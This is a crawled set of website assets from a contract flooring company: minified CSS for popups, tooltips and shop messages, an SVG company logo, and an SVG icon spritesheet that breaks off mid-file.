.popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.11111em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:19.22222em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.16667em 1.66667em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.66667em 1.16667em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.11111em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.4em 1em 1em 1em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #fe0000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.5em 1em;min-height:8.33333em;color:#000}.confirmPopup-footer{padding:1em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.11111em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .66667em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.33333em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.66667em;margin-right:.66667em}}.toggle{position:absolute;left:0;top:0;padding:.55556em .55556em;white-space:nowrap;height:2.5em;background-color:rgba(0,0,0,.75)}.toggle .toggle-label{font-size:.66667em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:2.77778em;height:1.38889em;vertical-align:top;margin:0 .55556em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:.94444em;height:.94444em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.11111em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.77778em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.55556em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:10em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:16.66667em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:30.55556em;margin-top:.55556em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:30.55556em;font-size:.77778em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.tooltip_dropMargin{-webkit-transform:translateX(-5px) translateY(10px);-ms-transform:translateX(-5px) translateY(10px);transform:translateX(-5px) translateY(10px)}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.88889em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.systemMessage{margin-left:.83333em;margin-right:.83333em}}.systemMessage-content{color:red;font-size:.77778em}.systemMessage-content p{margin:.88889em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg
body_size: 1067
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 861.2 118.4" style="enable-background:new 0 0 861.2 118.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="72.9" y="4.9" class="st0" width="58.9" height="20.4"/>
	<rect x="72.9" y="38.6" class="st0" width="58.9" height="20.4"/>
	<rect x="0.7" y="4.9" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="38.6" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="72.4" class="st1" width="58.9" height="20.4"/>
	<polygon class="st1" points="257,92.8 191.3,92.8 191.3,4.9 256.5,4.9 256.5,21 208.7,21 208.7,40.4 254.3,40.4 254.3,56.6 
		208.7,56.6 208.7,76.8 257,76.8 	"/>
	<polygon class="st1" points="331,57.3 286.9,57.3 286.9,92.8 269.3,92.8 269.3,4.9 333.9,4.9 333.9,21 286.9,21 286.9,41.1 
		331,41.1 	"/>
	<path class="st1" d="M445.3,22.9l-15.1,9.3c-4.9-7.6-13-12.1-22.8-12.1c-16,0-27.8,11.6-27.8,28.8c0.1,17.6,12.3,28.8,27.8,28.8
		c9.7,0,17.6-4.4,22.9-12.1l14.3,10.3c-7.8,11.5-21.1,18.6-37.1,18.6c-27.1,0-46.1-19.1-46.1-45.6s19.1-45.6,46.1-45.6
		C423.8,3.3,438.1,10.7,445.3,22.9"/>
	<path class="st1" d="M466.5,62.4c0,9.9,6.9,16.8,16.1,16.8s16.2-6.9,16.2-16.8s-7-16.8-16.2-16.8C473.4,45.6,466.5,52.5,466.5,62.4
		 M515.6,62.4c0,18.4-14,32-33,32c-18.9,0-32.8-13.7-32.8-32s13.9-32,32.8-32C501.6,30.4,515.6,44,515.6,62.4"/>
	<path class="st1" d="M581.5,54.1v38.7h-16.4V59.3c0-8.8-4.4-13.7-11.9-13.7c-7.1,0-12.9,4.6-12.9,13.8v33.4h-16.4V31.9h16V39
		c4.3-6.4,11-8.8,17.9-8.8C571.6,30.4,581.5,40,581.5,54.1"/>
	<path class="st1" d="M800.5,41.8l-11.8,9.9c-3.7-4-7.7-6.1-13-6.1c-8.5,0-15.3,6.6-15.3,16.8s6.7,16.8,15.2,16.8
		c5.3,0,9.8-2.4,13.2-6.2l11.6,10c-5.7,7.3-14.3,11.5-24.4,11.5c-19.4,0-32.4-13.6-32.4-32s13-32,32.4-32
		C786.3,30.4,794.9,34.5,800.5,41.8"/>
	<path class="st1" d="M850,6.9v1.4h1.6c0.6,0,1.1-0.2,1.1-0.7c0-0.4-0.4-0.7-1.1-0.7H850z M851.6,4.9c2.2,0,3.4,1.1,3.4,2.6
		c0,1.2-0.8,2.2-2.3,2.5l2.4,2.8h-2.7l-2.2-2.7h-0.2v2.7h-2.3V4.9C847.6,4.9,851.6,4.9,851.6,4.9z M857.4,8.9c0-3.4-2.8-6.3-6.3-6.3
		c-3.5,0-6.3,2.8-6.3,6.3s2.7,6.3,6.3,6.3C854.6,15.2,857.4,12.4,857.4,8.9 M860.3,8.9c0,4.9-4.1,8.9-9.1,8.9c-5.1,0-9.2-4-9.2-8.9
		c0-4.9,4-8.9,9.2-8.9C856.3,0,860.3,4.1,860.3,8.9"/>
	<path class="st1" d="M640.3,32h15.2v10.4c4.7-9.2,10.8-10.7,19.9-9.9v17.6H670c-8.8,0-13.4,4.6-13.4,13.8v29h-16.3V32z"/>
	<path class="st1" d="M629.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L629.8,75.8L629.8,75.8z"/>
	<path class="st1" d="M846.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L846.8,75.8L846.8,75.8z"/>
	<path class="st1" d="M719.5,73.9c-3.7,4.2-9.1,7.1-14.5,7.1c-5.8,0-8.4-3.4-8.4-7c0-3.5,2.8-7.1,10.6-7.1h12.2L719.5,73.9
		L719.5,73.9z M707.3,30.1c-15.7,0-24.9,7.6-24.9,20h15.3c0.4-4.7,6.4-6.6,12.1-5.9c7,0.8,8.6,5.1,9.3,11.7h-14.2
		c-15.6,0-25.2,7.1-25.2,18.7c0,11.6,8,19.5,21.4,19.5c8.3,0,14.4-3.4,18.7-7.8v6.2h15.9V56.7C735.7,39.1,724.6,30.1,707.3,30.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/svg-spritesheets/sprites-e5aa57e6.svg
body_size: 8063
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="295" viewBox="0 0 359 295" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-back-shadow" x="72" y="56" xmlns="http://www.w3.org/2000/svg"><title>F58A0FCF-8CFA-4A51-8EE9-3441EDC9A0C6</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aba"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aba)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-forward-shadow" y="56" xmlns="http://www.w3.org/2000/svg"><title>4018D0E1-C26F-436F-B36C-B5A531DA9B31</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aca"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aca)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-left" x="276" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Back</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-right" x="212" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Foward</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="90" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="73" y="248" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="64" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="49" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="25" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="331" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" x="144" y="56" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="340" y="99" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="337" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="24" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg id="delete_square" width="26" height="26" viewBox="-2 -2 26 26" x="104" y="222" xmlns="http://www.w3.org/2000/svg"><style>.aqst0{fill:#707373}</style><path class="aqst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg id="delete_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="78" y="222" xmlns="http://www.w3.org/2000/svg"><style>.arst0{fill:#202020}</style><path class="arst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="312" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0 1 16 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0 1 16 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 